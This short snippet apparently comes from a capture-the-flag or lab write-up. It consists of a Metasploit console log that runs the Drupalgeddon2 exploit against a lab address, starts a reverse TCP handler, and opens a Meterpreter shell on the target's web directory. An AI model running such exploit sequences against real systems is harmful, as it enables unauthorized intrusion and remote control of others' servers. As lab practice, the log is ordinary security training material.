 [msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> set rhosts 10.10.10.233
rhosts => 10.10.10.233
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.10.233:45648) at 2023-01-26 08:06:38 +0100
(Meterpreter 1)(/var/www/html) >